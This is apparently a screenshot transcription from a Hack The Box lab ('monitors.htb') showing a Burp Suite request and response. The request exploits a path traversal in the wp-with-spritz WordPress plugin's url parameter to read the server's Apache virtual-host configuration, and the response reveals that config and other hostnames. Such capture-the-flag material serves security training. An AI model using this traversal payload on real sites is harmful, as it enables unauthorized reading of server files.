 Request
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
/../../../..//etc/apache2/sites-enabled/000-default.conf HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 08:53:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1633
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # Default virtual host settings
10 # Add monitors.htb.conf
11 # Add cacti-admin.monitors.htb.conf
12
13 <VirtualHost *:80>
14 # The ServerName directive sets the request scheme, hostname and port that
15 # the server uses to identify itself. This is used when creating
16 # redirection URLs. In the context of virtual hosts, the ServerName
17 # specifies what hostname must appear in the request's Host: header to
18 # match this virtual host. For the default virtual host (this file) this
19 # value is not decisive as it is used as a last resort host regardless.
20 # However, you must set it for any further virtual host explicitly.
21 #ServerName www.example.com
22
23 ServerAdmin admin@monitors.htb
24 DocumentRoot /var/www/html
25 Redirect 403 /
26 ErrorDocument 403 "Sorry, direct IP access is not allowed. <br>
<br>
If you are having issues accessing the site then contact the website administrator: admin@m
27 UseCanonicalName Off
28 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
29 # error, crit, alert, emerg.
30 # It is also possible to configure the loglevel for particular
31 # modules, e.g.
32 #LogLevel info ssl:warn
33
34 ErrorLog ${APACHE_LOG_DIR}/error.log
35 CustomLog ${APACHE_LOG_DIR}/access.log combined
36
37 # For most configuration files from conf-available/, which are
38 # enabled or disabled at a global level, it is possible to
39 # include a line for only one particular virtual host. For example the
40 # following line enables the CGI configuration for this host only
41 # after it has been globally disabled with "a2disconf".
42 #Include conf-available/serve-cgi-bin.conf